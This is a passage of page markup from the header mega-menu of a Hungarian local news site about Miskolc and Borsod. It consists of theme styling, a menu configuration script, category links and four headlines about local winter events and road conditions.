1px;border-color:#eaeaea}.tdi_149 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_149 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_149 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_149 .td-post-category:not(.td-post-extra-category){display:none}.tdi_149 .td-author-date{display:none}.tdi_149 .td-post-author-name{display:none}.tdi_149 .td-post-date,.tdi_149 .td-post-author-name span{display:none}.tdi_149 .entry-review-stars{display:none}.tdi_149 .td-icon-star,.tdi_149 .td-icon-star-empty,.tdi_149 .td-icon-star-half{font-size:15px}.tdi_149 .td-module-comments{display:none}.tdi_149 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_149:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_149 .td-module-title a{color:#000000}.tdi_149 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_149 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_149 .tdb-mega-modules-wrap{padding:20px}.tdi_149 .block-mega-child-cats{width:160px}.tdi_149 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_149 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_149 .td_module_wrap .td-module-container:before{display:block!important}.tdi_149 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_149 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_149 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_149 .td-module-container:before{bottom:-0px}.tdi_149 .td-module-meta-info{padding:15px 5px}.tdi_149 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_149 .tdb-mega-modules-wrap{padding:14px}.tdi_149 .block-mega-child-cats a{padding:0 14px}.tdi_149 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_149 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_149 .td_module_wrap .td-module-container:before{display:block!important}.tdi_149 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_149 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_149 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_149 .td-module-container:before{bottom:-0px}.tdi_149 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_149 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_149 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_149 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_149 .td_module_wrap .td-module-container:before{display:block!important}.tdi_149 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_149 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_149 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_149 = new tdBlock();
block_tdi_149.id = "tdi_149";
block_tdi_149.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_149","tdc_css_class_style":"tdi_149_rand_style","context":"","category_id":"14","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_149"}';
block_tdi_149.td_column_number = "3";
block_tdi_149.block_type = "tdb_header_mega_menu";
block_tdi_149.post_count = "4";
block_tdi_149.found_posts = "4623";
block_tdi_149.header_color = "";
block_tdi_149.ajax_pagination_infinite_stop = "";
block_tdi_149.max_num_pages = "1156";
tdBlocksArray.push(block_tdi_149);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_149" 
 id="tdi_150" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_149" 
 id="tdi_151" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="22" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-gazdasag/"
 >Miskolc - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_149" 
 id="tdi_152" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="16" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/"
 >Miskolc - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_149" 
 id="tdi_153" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="32" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kultura/"
 >Miskolc - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_149" 
 id="tdi_154" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="19" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-sport/"
 >Miskolc - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_149 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/nepszeru_volt_a_hoepitmeny_verseny_miskolcon/"  rel="bookmark" class="td-image-wrap " title="Népszerű volt a hóépítmény verseny Miskolcon" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nepszeru_volt_a_hoepitmeny_verseny_Miskolcon-696x522.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/nepszeru_volt_a_hoepitmeny_verseny_miskolcon/"  rel="bookmark" title="Népszerű volt a hóépítmény verseny Miskolcon">Népszerű volt a hóépítmény verseny Miskolcon</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/rasegito_jaratokat_indit_az_mvk_zrt__a_gorombolyi_forralt_bor_es_teperto_fesztivalra/"  rel="bookmark" class="td-image-wrap " title="Rásegítő járatokat indít az MVK Zrt. a Görömbölyi Forralt Bor és Tepertő Fesztiválra" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Rasegito_jaratokat_indit_az_MVK_Zrt__a_Gorombolyi_Forralt_Bor_es_Teperto_Fesztivalra-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/rasegito_jaratokat_indit_az_mvk_zrt__a_gorombolyi_forralt_bor_es_teperto_fesztivalra/"  rel="bookmark" title="Rásegítő járatokat indít az MVK Zrt. a Görömbölyi Forralt Bor és Tepertő Fesztiválra">Rásegítő járatokat indít az MVK Zrt. a Görömbölyi Forralt Bor és Tepertő Fesztiválra</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_fejlodest_az_hozza_meg__ha_kilepunk_a_megszokott_kereteink_kozul/"  rel="bookmark" class="td-image-wrap " title="A fejlődést az hozza meg, ha kilépünk a megszokott kereteink közül" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_fejlodest_az_hozza_meg__ha_kilepunk_a_megszokott_kereteink_kozul-696x491.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_fejlodest_az_hozza_meg__ha_kilepunk_a_megszokott_kereteink_kozul/"  rel="bookmark" title="A fejlődést az hozza meg, ha kilépünk a megszokott kereteink közül">A fejlődést az hozza meg, ha kilépünk a megszokott kereteink közül</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/az_onos_eso_miatt_csuszosak__jegesek_az_utak_miskolcon/"  rel="bookmark" class="td-image-wrap " title="Az ónos eső miatt csúszósak, jegesek az utak Miskolcon" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Az_onos_eso_miatt_csuszosak__jegesek_az_utak_Miskolcon-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/az_onos_eso_miatt_csuszosak__jegesek_az_utak_miskolcon/"  rel="bookmark" title="Az ónos eső miatt csúszósak, jegesek az utak Miskolcon">Az ónos eső miatt csúszósak, jegesek az utak Miskolcon</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_149" data-td_block_id="tdi_149"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_149" data-td_block_id="tdi_149"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-226465"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/"><div class="tdb-menu-item-text">BORSOD</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_155 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_155" ><style>.tdi_155 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_155:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_155:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_155.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_155.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_155 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_155 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_155 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_155 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_155 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_155 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_155 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_155 .entry-thumb{background-position:center 50%}.tdi_155 .td-image-wrap{padding-bottom:60%}.tdi_155 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_155 .td-module-meta-info,.ie11 .tdi_155 .td-module-meta-info{flex:auto}.tdi_155 .td-post-vid-time{display:block}.tdi_155 .td-module-meta-info,.tdi_155 .td-next-prev-wrap{text-align:center}.tdi_155 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_155.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_155 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_155 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_155 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_155 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_155 .td-post-category:not(.td-post-extra-category){display:none}.tdi_155 .td-author-date{display:none}.tdi_155 .td-post-author-name{display:none}.tdi_155 .td-post-date,.tdi_155 .td-post-author-name span{display:none}.tdi_155 .entry-review-stars{display:none}.tdi_155 .td-icon-star,.tdi_155 .td-icon-star-empty,.tdi_155 .td-icon-star-half{font-size:15px}.tdi_155 .td-module-comments{display:none}.tdi_155 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_155:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_155 .td-module-title a{color:#000000}.tdi_155 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_155 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_155 .tdb-mega-modules-wrap{padding:20px}.tdi_155 .block-mega-child-cats{width:160px}.tdi_155 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_155 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_155 .td_module_wrap .td-module-container:before{display:block!important}.tdi_155 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_155 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_155 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_155 .td-module-container:before{bottom:-0px}.tdi_155 .td-module-meta-info{padding:15px 5px}.tdi_155 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_155 .tdb-mega-modules-wrap{padding:14px}.tdi_155 .block-mega-child-cats a{padding:0 14px}.tdi_155 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_155 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_155 .td_module_wrap .td-module-container:before{display:block!important}.tdi_155 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_155 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_155 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_155 .td-module-container:before{bottom:-0px}.tdi_155 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_155 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_155 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_155 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_155 .td_module_wrap .td-module-container:before{display:block!important}.tdi_155 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_155 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_155 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_155 = new tdBlock();
block_tdi_155.id = "tdi_155";
block_tdi_155.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements 